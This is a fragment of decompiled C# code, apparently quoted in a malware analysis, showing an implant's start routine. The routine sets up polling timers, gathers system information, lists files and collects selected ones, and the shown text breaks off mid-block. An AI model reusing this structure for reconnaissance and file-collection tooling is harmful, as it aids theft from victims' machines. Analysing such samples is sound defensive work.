 2 // Token: 0x0600001E RID: 30 RVA: 0x00002A10 File Offset: 0x00000C10
3 public override void Start(object state)
4 {
5     try
6     {
7         this._settings = Settings.LoadSettings();
8         this._app = new Program.App(this);
9         this._getTimer = new Timer(new TimerCallback(this.GetTimerCallback), null, 5000, -1);
10         this._postTimer = new Timer(new TimerCallback(this.PostTimerCallback), null, 5000, -1);
11         if (this._settings.DoSysInfo)
12         {
13             this.WriteSysInfo();
14             this._settings.DoSysInfo = false;
15             this._settings.Save();
16         }
17         if (this._settings.DoFileSelection)
18         {
19             this.WriteFileListing();
20             this.WriteSelectedFiles();
21             this._settings.DoFileSelection = false;
22             this._settings.Save();
23         }
24         Thread.Sleep(-1);
25     }
26     finally
27     {
28         try
29         {
30             this._getTimer.Dispose();
31             this._postTimer.Dispose();
32         }
33         catch
34         {
35         }
FREEBUF